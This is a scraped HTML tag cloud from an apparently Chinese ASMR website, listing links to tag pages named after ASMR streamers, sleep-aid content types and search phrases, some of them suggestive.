<a href="https://www.asmrvv.com/question/tag/danshe" class="tag-cloud-link tag-link-205 tag-link-position-123" style="color:#D9534F;border: 1px solid #D9534F;">弹舌</a>
<a href="https://www.asmrvv.com/question/tag/buerwanji" class="tag-cloud-link tag-link-166 tag-link-position-124" style="color:#D9534F;border: 1px solid #D9534F;">不二丸叽</a>
<a href="https://www.asmrvv.com/question/tag/ersaopingtaiyounaxie" class="tag-cloud-link tag-link-504 tag-link-position-125" style="color:#D9534F;border: 1px solid #D9534F;">耳搔平台有哪些</a>
<a href="https://www.asmrvv.com/question/tag/zhenghengrmxiaoyou" class="tag-cloud-link tag-link-685 tag-link-position-126" style="color:#D9534F;border: 1px solid #D9534F;">正恒RM小优</a>
<a href="https://www.asmrvv.com/question/tag/xiaoyangmiao" class="tag-cloud-link tag-link-332 tag-link-position-127" style="color:#D9534F;border: 1px solid #D9534F;">小羊喵</a>
<a href="https://www.asmrvv.com/question/tag/huyaxiaoyishulema" class="tag-cloud-link tag-link-514 tag-link-position-128" style="color:#D9534F;border: 1px solid #D9534F;">虎牙小一熟了吗</a>
<a href="https://www.asmrvv.com/question/tag/xuanzizhibo" class="tag-cloud-link tag-link-124 tag-link-position-129" style="color:#D9534F;border: 1px solid #D9534F;">轩子直播</a>
<a href="https://www.asmrvv.com/question/tag/wenqian" class="tag-cloud-link tag-link-1408 tag-link-position-130" style="color:#D9534F;border: 1px solid #D9534F;">文茜</a>
<a href="https://www.asmrvv.com/question/tag/xixiziyuan" class="tag-cloud-link tag-link-151 tag-link-position-131" style="color:#D9534F;border: 1px solid #D9534F;">曦曦资源</a>
<a href="https://www.asmrvv.com/question/tag/bufeiyanasmr" class="tag-cloud-link tag-link-129 tag-link-position-132" style="color:#D9534F;border: 1px solid #D9534F;">步非烟asmr</a>
<a href="https://www.asmrvv.com/question/tag/shijuezhuyaomeier" class="tag-cloud-link tag-link-679 tag-link-position-133" style="color:#D9534F;border: 1px solid #D9534F;">视觉丶妖魅儿</a>
<a href="https://www.asmrvv.com/question/tag/zhangailing" class="tag-cloud-link tag-link-135 tag-link-position-134" style="color:#D9534F;border: 1px solid #D9534F;">张爱玲</a>
<a href="https://www.asmrvv.com/question/tag/asmrshengkongzhumianjingxiang" class="tag-cloud-link tag-link-508 tag-link-position-135" style="color:#D9534F;border: 1px solid #D9534F;">ASMR声控助眠静香</a>
<a href="https://www.asmrvv.com/question/tag/kristina-danielle" class="tag-cloud-link tag-link-803 tag-link-position-136" style="color:#D9534F;border: 1px solid #D9534F;">Kristina Danielle</a>
<a href="https://www.asmrvv.com/question/tag/shengge-kk" class="tag-cloud-link tag-link-133 tag-link-position-137" style="color:#D9534F;border: 1px solid #D9534F;">盛鸽-KK</a>
<a href="https://www.asmrvv.com/question/tag/jishuzhumian" class="tag-cloud-link tag-link-118 tag-link-position-138" style="color:#D9534F;border: 1px solid #D9534F;">技术助眠</a>
<a href="https://www.asmrvv.com/question/tag/xiamo" class="tag-cloud-link tag-link-240 tag-link-position-139" style="color:#D9534F;border: 1px solid #D9534F;">夏茉</a>
<a href="https://www.asmrvv.com/question/tag/zhouzhoumia" class="tag-cloud-link tag-link-144 tag-link-position-140" style="color:#D9534F;border: 1px solid #D9534F;">粥粥mia</a>
<a href="https://www.asmrvv.com/question/tag/guowaimianfeihongshuiyounaxie" class="tag-cloud-link tag-link-435 tag-link-position-141" style="color:#D9534F;border: 1px solid #D9534F;">国外免费哄睡有哪些</a>
<a href="https://www.asmrvv.com/question/tag/zhenghengyj-fanduoduo" class="tag-cloud-link tag-link-601 tag-link-position-142" style="color:#D9534F;border: 1px solid #D9534F;">正恒YJ-饭多多</a>
<a href="https://www.asmrvv.com/question/tag/shenmeshizhumian" class="tag-cloud-link tag-link-79 tag-link-position-143" style="color:#D9534F;border: 1px solid #D9534F;">什么是助眠</a>
<a href="https://www.asmrvv.com/question/tag/%e5%8a%a9%e7%9c%a0%e7%bd%91%e7%ab%99" class="tag-cloud-link tag-link-42 tag-link-position-144" style="color:#D9534F;border: 1px solid #D9534F;">助眠网站</a>
<a href="https://www.asmrvv.com/question/tag/hundeasmr" class="tag-cloud-link tag-link-80 tag-link-position-145" style="color:#D9534F;border: 1px solid #D9534F;">荤的asmr</a>
<a href="https://www.asmrvv.com/question/tag/zhumianziyuan" class="tag-cloud-link tag-link-146 tag-link-position-146" style="color:#D9534F;border: 1px solid #D9534F;">助眠资源</a>
<a href="https://www.asmrvv.com/question/tag/%e5%87%8f%e5%8e%8b" class="tag-cloud-link tag-link-23 tag-link-position-147" style="color:#D9534F;border: 1px solid #D9534F;">减压</a>
<a href="https://www.asmrvv.com/question/tag/douyushaofuren88" class="tag-cloud-link tag-link-471 tag-link-position-148" style="color:#D9534F;border: 1px solid #D9534F;">斗鱼少夫人88</a>
<a href="https://www.asmrvv.com/question/tag/zhubomisshani" class="tag-cloud-link tag-link-788 tag-link-position-149" style="color:#D9534F;border: 1px solid #D9534F;">主播MISS哈尼</a>
<a href="https://www.asmrvv.com/question/tag/shaoer" class="tag-cloud-link tag-link-51 tag-link-position-150" style="color:#D9534F;border: 1px solid #D9534F;">烧耳</a>
<a href="https://www.asmrvv.com/question/tag/chenniniuni" class="tag-cloud-link tag-link-940 tag-link-position-151" style="color:#D9534F;border: 1px solid #D9534F;">陈妮妮UNI</a>
<a href="https://www.asmrvv.com/question/tag/dayishujiashipin" class="tag-cloud-link tag-link-177 tag-link-position-152" style="color:#D9534F;border: 1px solid #D9534F;">大艺术嘉视频</a>
<a href="https://www.asmrvv.com/question/tag/asmrdaohang" class="tag-cloud-link tag-link-701 tag-link-position-153" style="color:#D9534F;border: 1px solid #D9534F;">asmr导航</a>
<a href="https://www.asmrvv.com/question/tag/asmr-darling" class="tag-cloud-link tag-link-691 tag-link-position-154" style="color:#D9534F;border: 1px solid #D9534F;">ASMR Darling</a>
<a href="https://www.asmrvv.com/question/tag/dingzhiasmr" class="tag-cloud-link tag-link-944 tag-link-position-155" style="color:#D9534F;border: 1px solid #D9534F;">定制asmr</a>
<a href="https://www.asmrvv.com/question/tag/hongshuijue" class="tag-cloud-link tag-link-662 tag-link-position-156" style="color:#D9534F;border: 1px solid #D9534F;">哄睡觉</a>
<a href="https://www.asmrvv.com/question/tag/huyasirendingzhi" class="tag-cloud-link tag-link-156 tag-link-position-157" style="color:#D9534F;border: 1px solid #D9534F;">虎牙私人订制</a>
<a href="https://www.asmrvv.com/question/tag/mianfeishengkongpingtaiyounaxie" class="tag-cloud-link tag-link-781 tag-link-position-158" style="color:#D9534F;border: 1px solid #D9534F;">免费声控平台有哪些</a>
<a href="https://www.asmrvv.com/question/tag/zhenghengrmmitao" class="tag-cloud-link tag-link-785 tag-link-position-159" style="color:#D9534F;border: 1px solid #D9534F;">正恒RM蜜桃</a>
<a href="https://www.asmrvv.com/question/tag/kouqianghongshui" class="tag-cloud-link tag-link-62 tag-link-position-160" style="color:#D9534F;border: 1px solid #D9534F;">口腔哄睡</a>
<a href="https://www.asmrvv.com/question/tag/%e7%b3%96%e4%b8%83" class="tag-cloud-link tag-link-28 tag-link-position-161" style="color:#D9534F;border: 1px solid #D9534F;">糖七</a>
<a href="https://www.asmrvv.com/question/tag/douyulengxiaoliu" class="tag-cloud-link tag-link-249 tag-link-position-162" style="color:#D9534F;border: 1px solid #D9534F;">斗鱼冷小六</a>
<a href="https://www.asmrvv.com/question/tag/shenggeqiandaier" class="tag-cloud-link tag-link-895 tag-link-position-163" style="color:#D9534F;border: 1px solid #D9534F;">盛鸽浅黛er</a>
<a href="https://www.asmrvv.com/question/tag/%e5%8a%a9%e7%9d%a1" class="tag-cloud-link tag-link-46 tag-link-position-164" style="color:#D9534F;border: 1px solid #D9534F;">助睡</a>
<a href="https://www.asmrvv.com/question/tag/ijenz" class="tag-cloud-link tag-link-342 tag-link-position-165" style="color:#D9534F;border: 1px solid #D9534F;">IJenz</a>
<a href="https://www.asmrvv.com/question/tag/miaolaoshi" class="tag-cloud-link tag-link-107 tag-link-position-166" style="color:#D9534F;border: 1px solid #D9534F;">喵老师</a>
<a href="https://www.asmrvv.com/question/tag/huyayujiaohuang" class="tag-cloud-link tag-link-1135 tag-link-position-167" style="color:#D9534F;border: 1px solid #D9534F;">虎牙雨教皇</a>
<a href="https://www.asmrvv.com/question/tag/tangyun" class="tag-cloud-link tag-link-368 tag-link-position-168" style="color:#D9534F;border: 1px solid #D9534F;">糖韵</a>
<a href="https://www.asmrvv.com/question/tag/xiaowangtongxue" class="tag-cloud-link tag-link-764 tag-link-position-169" style="color:#D9534F;border: 1px solid #D9534F;">小王同学</a>
<a href="https://www.asmrvv.com/question/tag/jieyawangzhan" class="tag-cloud-link tag-link-57 tag-link-position-170" style="color:#D9534F;border: 1px solid #D9534F;">解压网站</a>
<a href="https://www.asmrvv.com/question/tag/%e5%91%a8%e7%ab%a5%e6%bd%bc" class="tag-cloud-link tag-link-11 tag-link-position-171" style="color:#D9534F;border: 1px solid #D9534F;">周童潼</a>
<a href="https://www.asmrvv.com/question/tag/ribentaoerduozhuboyounaxie" class="tag-cloud-link tag-link-512 tag-link-position-172" style="color:#D9534F;border: 1px solid #D9534F;">日本掏耳朵主播有哪些</a>
<a href="https://www.asmrvv.com/question/tag/asmrshengkongzhumiannuzhuboyouyoubaby" class="tag-cloud-link tag-link-426 tag-link-position-173" style="color:#D9534F;border: 1px solid #D9534F;">ASMR声控助眠女主播尤优Baby</a>
<a href="https://www.asmrvv.com/question/tag/youguanzhumianwangzhan" class="tag-cloud-link tag-link-50 tag-link-position-174" style="color:#D9534F;border: 1px solid #D9534F;">油管助眠网站</a>
<a href="https://www.asmrvv.com/question/tag/ribenmianfeishengkongyounaxie" class="tag-cloud-link tag-link-478 tag-link-position-175" style="color:#D9534F;border: 1px solid #D9534F;">日本免费声控有哪些</a>
<a href="https://www.asmrvv.com/question/tag/asmrshengkongzhumiankouqiangyin" class="tag-cloud-link tag-link-454 tag-link-position-176" style="color:#D9534F;border: 1px solid #D9534F;">ASMR声控助眠口腔音</a>
<a href="https://www.asmrvv.com/question/tag/asmr-ear-licking" class="tag-cloud-link tag-link-497 tag-link-position-177" style="color:#D9534F;border: 1px solid #D9534F;">ASMR EAR LICKING</a>
<a href="https://www.asmrvv.com/question/tag/karuna-satori-asmr" class="tag-cloud-link tag-link-597 tag-link-position-178" style="color:#D9534F;border: 1px solid #D9534F;">Karuna Satori ASMR</a>
<a href="https://www.asmrvv.com/question/tag/xiaoliwangyuchun" class="tag-cloud-link tag-link-544 tag-link-position-179" style="color:#D9534F;border: 1px solid #D9534F;">小狸王雨纯</a>
<a href="https://www.asmrvv.com/question/tag/huyawanwanbienao" class="tag-cloud-link tag-link-257 tag-link-position-180" style="color:#D9534F;border: 1px solid #D9534F;">虎牙婉婉别闹</a>
<a href="https://www.asmrvv.com/question/tag/my" class="tag-cloud-link tag-link-698 tag-link-position-181" style="color:#D9534F;border: 1px solid #D9534F;">MY</a>
<a href="https://www.asmrvv.com/question/tag/asmrshengkongzhumianhemin" class="tag-cloud-link tag-link-841 tag-link-position-182" style="color:#D9534F;border: 1px solid #D9534F;">ASMR声控助眠赫敏</a>
<a href="https://www.asmrvv.com/question/tag/asmryouguan" class="tag-cloud-link tag-link-101 tag-link-position-183" style="color:#D9534F;border: 1px solid #D9534F;">ASMR油管</a>
<a href="https://www.asmrvv.com/question/tag/mirendewuyitai" class="tag-cloud-link tag-link-561 tag-link-position-184" style="color:#D9534F;border: 1px solid #D9534F;">迷人的五姨太</a>
<a href="https://www.asmrvv.com/question/tag/huyajinmimi" class="tag-cloud-link tag-link-980 tag-link-position-185" style="color:#D9534F;border: 1px solid #D9534F;">虎牙金米米</a>
<a href="https://www.asmrvv.com/question/tag/pekeasmr" class="tag-cloud-link tag-link-441 tag-link-position-186" style="color:#D9534F;border: 1px solid #D9534F;">pekeasmr</a>
<a href="https://www.asmrvv.com/question/tag/wuzhumian" class="tag-cloud-link tag-link-139 tag-link-position-187" style="color:#D9534F;border: 1px solid #D9534F;">污助眠</a>
<a href="https://www.asmrvv.com/question/tag/huyanaiyoubaby" class="tag-cloud-link tag-link-834 tag-link-position-188" style="color:#D9534F;border: 1px solid #D9534F;">虎牙奶尤baby</a>
<a href="https://www.asmrvv.com/question/tag/zhumianruanjianyounaxie" class="tag-cloud-link tag-link-423 tag-link-position-189" style="color:#D9534F;border: 1px solid #D9534F;">助眠软件有哪些</a>
<a href="https://www.asmrvv.com/question/tag/douyinzhumian" class="tag-cloud-link tag-link-120 tag-link-position-190" style="color:#D9534F;border: 1px solid #D9534F;">抖音助眠</a>
<a href="https://www.asmrvv.com/question/tag/xialan" class="tag-cloud-link tag-link-681 tag-link-position-191" style="color:#D9534F;border: 1px solid #D9534F;">夏蓝</a>
<a href="https://www.asmrvv.com/question/tag/wememiquanliuyameng" class="tag-cloud-link tag-link-1127 tag-link-position-192" style="color:#D9534F;border: 1px solid #D9534F;">weme觅圈刘雅萌</a>
<a href="https://www.asmrvv.com/question/tag/178deliutaiyang" class="tag-cloud-link tag-link-878 tag-link-position-193" style="color:#D9534F;border: 1px solid #D9534F;">178的刘太阳</a>
<a href="https://www.asmrvv.com/question/tag/shenmeshiasmr" class="tag-cloud-link tag-link-322 tag-link-position-194" style="color:#D9534F;border: 1px solid #D9534F;">什么是ASMR</a>
<a href="https://www.asmrvv.com/question/tag/heimizhou" class="tag-cloud-link tag-link-92 tag-link-position-195" style="color:#D9534F;border: 1px solid #D9534F;">黑米粥</a>
<a href="https://www.asmrvv.com/question/tag/asmrshengkongzhumiannuzhuboxixiaoxiya" class="tag-cloud-link tag-link-646 tag-link-position-196" style="color:#D9534F;border: 1px solid #D9534F;">ASMR声控助眠女主播曦小曦呀</a>
<a href="https://www.asmrvv.com/question/tag/3dhongshuijue" class="tag-cloud-link tag-link-86 tag-link-position-197" style="color:#D9534F;border: 1px solid #D9534F;">3D哄睡觉</a>
<a href="https://www.asmrvv.com/question/tag/wememiquansunjiahui" class="tag-cloud-link tag-link-955 tag-link-position-198" style="color:#D9534F;border: 1px solid #D9534F;">weme觅圈孙佳慧</a>
<a href="https://www.asmrvv.com/question/tag/xueeryuanyuanziyuan" class="tag-cloud-link tag-link-148 tag-link-position-199" style="color:#D9534F;border: 1px solid #D9534F;">雪儿圆圆资源</a>
<a href="https://www.asmrvv.com/question/tag/fanjiamei" class="tag-cloud-link tag-link-312 tag-link-position-200" style="color:#D9534F;border: 1px solid #D9534F;">番茄妹</a>
<a href="https://www.asmrvv.com/question/tag/duoroudabaitu" class="tag-cloud-link tag-link-527 tag-link-position-201" style="color:#D9534F;border: 1px solid #D9534F;">多肉大白兔</a>
<a href="https://www.asmrvv.com/question/tag/mengxiaoyi" class="tag-cloud-link tag-link-1462 tag-link-position-202" style="color:#D9534F;border: 1px solid #D9534F;">孟晓艺</a>
<a href="https://www.asmrvv.com/question/tag/luhuijiaoanmo" class="tag-cloud-link tag-link-116 tag-link-position-203" style="color:#D9534F;border: 1px solid #D9534F;">芦荟胶按摩</a>
<a href="https://www.asmrvv.com/question/tag/huyazhiyinboniu" class="tag-cloud-link tag-link-740 tag-link-position-204" style="color:#D9534F;border: 1px solid #D9534F;">虎牙知音啵妞</a>
<a href="https://www.asmrvv.com/question/tag/aojiaodemiaoxiaoba" class="tag-cloud-link tag-link-259 tag-link-position-205" style="color:#D9534F;border: 1px solid #D9534F;">傲娇的喵小八</a>
<a href="https://www.asmrvv.com/question/tag/haohhaoziyuan" class="tag-cloud-link tag-link-152 tag-link-position-206" style="color:#D9534F;border: 1px solid #D9534F;">好H好资源</a>
<a href="https://www.asmrvv.com/question/tag/zhengheng" class="tag-cloud-link tag-link-522 tag-link-position-207" style="color:#D9534F;border: 1px solid #D9534F;">正恒</a>
<a href="https://www.asmrvv.com/question/tag/qiuqiuhenkun" class="tag-cloud-link tag-link-169 tag-link-position-208" style="color:#D9534F;border: 1px solid #D9534F;">秋秋很困</a>
<a href="https://www.asmrvv.com/question/tag/asmrpingtaiyounaxie" class="tag-cloud-link tag-link-822 tag-link-position-209" style="color:#D9534F;border: 1px solid #D9534F;">ASMR平台有哪些</a>
<a href="https://www.asmrvv.com/question/tag/%e5%8f%a3%e8%85%94%e9%9f%b3" class="tag-cloud-link tag-link-25 tag-link-position-210" style="color:#D9534F;border: 1px solid #D9534F;">口腔音</a>
<a href="https://www.asmrvv.com/question/tag/mxrcedxs-asmr" class="tag-cloud-link tag-link-765 tag-link-position-211" style="color:#D9534F;border: 1px solid #D9534F;">Mxrcedxs ASMR</a>
<a href="https://www.asmrvv.com/question/tag/zhumianapp" class="tag-cloud-link tag-link-76 tag-link-position-212" style="color:#D9534F;border: 1px solid #D9534F;">助眠app</a>
<a href="https://www.asmrvv.com/question/tag/gunai" class="tag-cloud-link tag-link-474 tag-link-position-213" style="color:#D9534F;border: 1px solid #D9534F;">顾奈</a>
<a href="https://www.asmrvv.com/question/tag/dayishujia" class="tag-cloud-link tag-link-176 tag-link-position-214" style="color:#D9534F;border: 1px solid #D9534F;">大艺术嘉</a>
<a href="https://www.asmrvv.com/question/tag/frivolousfox" class="tag-cloud-link tag-link-9 tag-link-position-215" style="color:#D9534F;border: 1px solid #D9534F;">FrivolousFox</a>
<a href="https://www.asmrvv.com/question/tag/younaxiehaokandecuimianshipin" class="tag-cloud-link tag-link-574 tag-link-position-216" style="color:#D9534F;border: 1px solid #D9534F;">有哪些好看的催眠视频</a>
<a href="https://www.asmrvv.com/question/tag/shiyimy" class="tag-cloud-link tag-link-707 tag-link-position-217" style="color:#D9534F;border: 1px solid #D9534F;">十一，MY</a>
<a href="https://www.asmrvv.com/question/tag/trisha-paytas-asmr" class="tag-cloud-link tag-link-801 tag-link-position-218" style="color:#D9534F;border: 1px solid #D9534F;">Trisha Paytas ASMR</a>
<a href="https://www.asmrvv.com/question/tag/ermengasmr" class="tag-cloud-link tag-link-104 tag-link-position-219" style="color:#D9534F;border: 1px solid #D9534F;">耳萌asmr</a>
<a href="https://www.asmrvv.com/question/tag/suenhui" class="tag-cloud-link tag-link-137 tag-link-position-220" style="color:#D9534F;border: 1px solid #D9534F;">苏恩惠</a>
<a href="https://www.asmrvv.com/question/tag/wenshulei" class="tag-cloud-link tag-link-158 tag-link-position-221" style="color:#D9534F;border: 1px solid #D9534F;">温舒蕾</a>
<a href="https://www.asmrvv.com/question/tag/asmrshebei" class="tag-cloud-link tag-link-127 tag-link-position-222" style="color:#D9534F;border: 1px solid #D9534F;">ASMR设备</a>
<a href="https://www.asmrvv.com/question/tag/3dzhumian" class="tag-cloud-link tag-link-122 tag-link-position-223" style="color:#D9534F;border: 1px solid #D9534F;">3D助眠</a>
<a href="https://www.asmrvv.com/question/tag/zhumianyinle" class="tag-cloud-link tag-link-119 tag-link-position-224" style="color:#D9534F;border: 1px solid #D9534F;">助眠音乐</a>
<a href="https://www.asmrvv.com/question/tag/asmr-zhen" class="tag-cloud-link tag-link-1294 tag-link-position-225" style="color:#D9534F;border: 1px solid #D9534F;">ASMR Zhen</a>
<a href="https://www.asmrvv.com/question/tag/huyanaiyubutinghua" class="tag-cloud-link tag-link-406 tag-link-position-226" style="color:#D9534F;border: 1px solid #D9534F;">虎牙奶御不听话</a>
<a href="https://www.asmrvv.com/question/tag/momotaotaodingzhi" class="tag-cloud-link tag-link-66 tag-link-position-227" style="color:#D9534F;border: 1px solid #D9534F;">momo桃桃定制</a>
<a href="https://www.asmrvv.com/question/tag/zhumianruanjian" class="tag-cloud-link tag-link-227 tag-link-position-228" style="color:#D9534F;border: 1px solid #D9534F;">助眠软件</a>
<a href="https://www.asmrvv.com/question/tag/chunqingxxjiujiu" class="tag-cloud-link tag-link-136 tag-link-position-229" style="color:#D9534F;border: 1px solid #D9534F;">纯情xx九九</a>
<a href="https://www.asmrvv.com/question/tag/asmrshengkongzhumianshipinyounaxie" class="tag-cloud-link tag-link-614 tag-link-position-230" style="color:#D9534F;border: 1px solid #D9534F;">ASMR声控助眠视频有哪些</a>
<a href="https://www.asmrvv.com/question/tag/huyaqiuqiuhenkun" class="tag-cloud-link tag-link-1222 tag-link-position-231" style="color:#D9534F;border: 1px solid #D9534F;">虎牙秋秋很困</a>
<a href="https://www.asmrvv.com/question/tag/zhumiananan" class="tag-cloud-link tag-link-77 tag-link-position-232" style="color:#D9534F;border: 1px solid #D9534F;">助眠安安</a>
<a href="https://www.asmrvv.com/question/tag/songbyrd-asmr" class="tag-cloud-link tag-link-758 tag-link-position-233" style="color:#D9534F;border: 1px solid #D9534F;">SongByrd ASMR</a>
<a href="https://www.asmrvv.com/question/tag/bzhanasmr" class="tag-cloud-link tag-link-102 tag-link-position-234" style="color:#D9534F;border: 1px solid #D9534F;">B站ASMR</a>
<a href="https://www.asmrvv.com/question/tag/hongshuizhubo" class="tag-cloud-link tag-link-623 tag-link-position-235" style="color:#D9534F;border: 1px solid #D9534F;">哄睡主播</a>
<a href="https://www.asmrvv.com/question/tag/wememiquanmeimeimm" class="tag-cloud-link tag-link-1059 tag-link-position-236" style="color:#D9534F;border: 1px solid #D9534F;">weme觅圈玫玫mm</a>
<a href="https://www.asmrvv.com/question/tag/huyayaoyaoali" class="tag-cloud-link tag-link-954 tag-link-position-237" style="color:#D9534F;border: 1px solid #D9534F;">虎牙幺幺阿狸</a>
<a href="https://www.asmrvv.com/question/tag/huyaerciyuanzhubozhuangnuanchen" class="tag-cloud-link tag-link-381 tag-link-position-238" style="color:#D9534F;border: 1px solid #D9534F;">虎牙二次元主播庄暖晨</a>
<a href="https://www.asmrvv.com/question/tag/ppomo" class="tag-cloud-link tag-link-5 tag-link-position-239" style="color:#D9534F;border: 1px solid #D9534F;">ppomo</a>
<a href="https://www.asmrvv.com/question/tag/nuzhubojiuhuazhongchi" class="tag-cloud-link tag-link-499 tag-link-position-240" style="color:#D9534F;border: 1px solid #D9534F;">女主播九華中齒</a>
<a href="https://www.asmrvv.com/question/tag/nuzhubopiyou" class="tag-cloud-link tag-link-723 tag-link-position-241" style="color:#D9534F;border: 1px solid #D9534F;">女主播痞幼</a>
<a href="https://www.asmrvv.com/question/tag/mianfeishengkongzaixianguankanyounaxie" class="tag-cloud-link tag-link-898 tag-link-position-242" style="color:#D9534F;border: 1px solid #D9534F;">免费声控在线观看有哪些</a>
<a href="https://www.asmrvv.com/question/tag/gucigunian" class="tag-cloud-link tag-link-558 tag-link-position-243" style="color:#D9534F;border: 1px solid #D9534F;">顾辞顾念</a>
<a href="https://www.asmrvv.com/question/tag/heminasmr" class="tag-cloud-link tag-link-69 tag-link-position-244" style="color:#D9534F;border: 1px solid #D9534F;">赫敏asmr</a>
<a href="https://www.asmrvv.com/question/tag/feiruola" class="tag-cloud-link tag-link-784 tag-link-position-245" style="color:#D9534F;border: 1px solid #D9534F;">费若拉</a>
<a href="https://www.asmrvv.com/question/tag/xuanzizhumian" class="tag-cloud-link tag-link-114 tag-link-position-246" style="color:#D9534F;border: 1px solid #D9534F;">轩子助眠</a>
<a href="https://www.asmrvv.com/question/tag/%e5%8a%a9%e7%9c%a0%e8%a7%86%e9%a2%91" class="tag-cloud-link tag-link-44 tag-link-position-247" style="color:#D9534F;border: 1px solid #D9534F;">助眠视频</a>
<a href="https://www.asmrvv.com/question/tag/huyabuerwanji" class="tag-cloud-link tag-link-349 tag-link-position-248" style="color:#D9534F;border: 1px solid #D9534F;">虎牙不二丸叽</a>
<a href="https://www.asmrvv.com/question/tag/luna" class="tag-cloud-link tag-link-1214 tag-link-position-249" style="color:#D9534F;border: 1px solid #D9534F;">露娜</a>
<a href="https://www.asmrvv.com/question/tag/bailuji" class="tag-cloud-link tag-link-90 tag-link-position-250" style="color:#D9534F;border: 1px solid #D9534F;">白鹿姬</a>
<a href="https://www.asmrvv.com/question/tag/%e5%8a%a9%e7%9c%a0" class="tag-cloud-link tag-link-17 tag-link-position-251" style="color:#D9534F;border: 1px solid #D9534F;">助眠</a>
<a href="https://www.asmrvv.com/question/tag/jiarui" class="tag-cloud-link tag-link-532 tag-link-position-252" style="color:#D9534F;border: 1px solid #D9534F;">嘉瑞</a>
<a href="https://www.asmrvv.com/question/tag/shaggy-asmr" class="tag-cloud-link tag-link-587 tag-link-position-253" style="color:#D9534F;border: 1px solid #D9534F;">Shaggy ASMR</a>
<a href="https://www.asmrvv.com/question/tag/shenqingmozhidao" class="tag-cloud-link tag-link-111 tag-link-position-254" style="color:#D9534F;border: 1px solid #D9534F;">深情默指导</a>
<a href="https://www.asmrvv.com/question/tag/jinxier" class="tag-cloud-link tag-link-713 tag-link-position-255" style="color:#D9534F;border: 1px solid #D9534F;">金希儿</a>
<a href="https://www.asmrvv.com/question/tag/asmr%e8%a7%86%e9%a2%91" class="tag-cloud-link tag-link-4 tag-link-position-256" style="color:#D9534F;border: 1px solid #D9534F;">ASMR视频</a>
<a href="https://www.asmrvv.com/question/tag/mianfeizhumianshipin" class="tag-cloud-link tag-link-482 tag-link-position-257" style="color:#D9534F;border: 1px solid #D9534F;">免费助眠视频</a>
<a href="https://www.asmrvv.com/question/tag/ranranshijie" class="tag-cloud-link tag-link-357 tag-link-position-258" style="color:#D9534F;border: 1px solid #D9534F;">冉冉师姐</a>
<a href="https://www.asmrvv.com/question/tag/asmrziyuan" class="tag-cloud-link tag-link-125 tag-link-position-259" style="color:#D9534F;border: 1px solid #D9534F;">ASMR资源</a>
<a href="https://www.asmrvv.com/question/tag/haiwaizhumian" class="tag-cloud-link tag-link-602 tag-link-position-260" style="color:#D9534F;border: 1px solid #D9534F;">海外助眠</a>
<a href="https://www.asmrvv.com/question/tag/huyaxiaoluolijiang" class="tag-cloud-link tag-link-899 tag-link-position-261" style="color:#D9534F;border: 1px solid #D9534F;">虎牙小萝莉酱</a>
<a href="https://www.asmrvv.com/question/tag/huyagebiwangjiejie" class="tag-cloud-link tag-link-922 tag-link-position-262" style="color:#D9534F;border: 1px solid #D9534F;">虎牙隔壁王姐姐</a>
<a href="https://www.asmrvv.com/question/tag/%e6%81%a9%e4%b8%83%e4%b8%8d%e7%94%9c" class="tag-cloud-link tag-link-38 tag-link-position-263" style="color:#D9534F;border: 1px solid #D9534F;">恩七不甜</a>
<a href="https://www.asmrvv.com/question/tag/zhumianzhibo" class="tag-cloud-link tag-link-217 tag-link-position-264" style="color:#D9534F;border: 1px solid #D9534F;">助眠直播</a>
<a href="https://www.asmrvv.com/question/tag/beiyouyou" class="tag-cloud-link tag-link-729 tag-link-position-265" style="color:#D9534F;border: 1px solid #D9534F;">杯悠悠</a>
<a href="https://www.asmrvv.com/question/tag/3d" class="tag-cloud-link tag-link-35 tag-link-position-266" style="color:#D9534F;border: 1px solid #D9534F;">3d</a>
<a href="https://www.asmrvv.com/question/tag/%e5%82%ac%e7%9c%a0" class="tag-cloud-link tag-link-20 tag-link-position-267" style="color:#D9534F;border: 1px solid #D9534F;">催眠</a>
<a href="https://www.asmrvv.com/question/tag/xuanzi" class="tag-cloud-link tag-link-108 tag-link-position-268" style="color:#D9534F;border: 1px solid #D9534F;">轩子</a>
<a href="https://www.asmrvv.com/question/tag/%e6%b1%a1%e5%a3%b0%e6%8e%a7%e5%8a%a9%e7%9c%a0" class="tag-cloud-link tag-link-48 tag-link-position-269" style="color:#D9534F;border: 1px solid #D9534F;">污声控助眠</a>
<a href="https://www.asmrvv.com/question/tag/yayayachen" class="tag-cloud-link tag-link-1126 tag-link-position-270" style="color:#D9534F;border: 1px solid #D9534F;">亚亚亚辰</a>
<a href="https://www.asmrvv.com/question/tag/yujiaohuang" class="tag-cloud-link tag-link-778 tag-link-position-271" style="color:#D9534F;border: 1px solid #D9534F;">雨教皇</a>
<a href="https://www.asmrvv.com/question/tag/ribentaoerduoyounaxie" class="tag-cloud-link tag-link-576 tag-link-position-272" style="color:#D9534F;border: 1px solid #D9534F;">日本掏耳朵有哪些</a>
<a href="https://www.asmrvv.com/question/tag/asmrzhijia" class="tag-cloud-link tag-link-74 tag-link-position-273" style="color:#D9534F;border: 1px solid #D9534F;">asmr指甲</a>
<a href="https://www.asmrvv.com/question/tag/ayo-xiayoyo" class="tag-cloud-link tag-link-228 tag-link-position-274" style="color:#D9534F;border: 1px solid #D9534F;">Ayo-夏哟哟</a>
<a href="https://www.asmrvv.com/question/tag/lengxiaoliu" class="tag-cloud-link tag-link-250 tag-link-position-275" style="color:#D9534F;border: 1px solid #D9534F;">冷小六</a>
<a href="https://www.asmrvv.com/question/tag/huyaranranshijie" class="tag-cloud-link tag-link-356 tag-link-position-276" style="color:#D9534F;border: 1px solid #D9534F;">虎牙冉冉师姐</a>
<a href="https://www.asmrvv.com/question/tag/ersaopingtai" class="tag-cloud-link tag-link-787 tag-link-position-277" style="color:#D9534F;border: 1px solid #D9534F;">耳搔平台</a>
<a href="https://www.asmrvv.com/question/tag/asmrshengyin" class="tag-cloud-link tag-link-103 tag-link-position-278" style="color:#D9534F;border: 1px solid #D9534F;">ASMR声音</a>
<a href="https://www.asmrvv.com/question/tag/chuanxiasmr" class="tag-cloud-link tag-link-56 tag-link-position-279" style="color:#D9534F;border: 1px solid #D9534F;">喘息asmr</a>
<a href="https://www.asmrvv.com/question/tag/taoerduozhuboyounaxie" class="tag-cloud-link tag-link-436 tag-link-position-280" style="color:#D9534F;border: 1px solid #D9534F;">掏耳朵主播有哪些</a>
<a href="https://www.asmrvv.com/question/tag/nuzhubowu" class="tag-cloud-link tag-link-934 tag-link-position-281" style="color:#D9534F;border: 1px solid #D9534F;">女主播舞</a>
<a href="https://www.asmrvv.com/question/tag/beilaziyuan" class="tag-cloud-link tag-link-89 tag-link-position-282" style="color:#D9534F;border: 1px solid #D9534F;">贝拉资源</a>
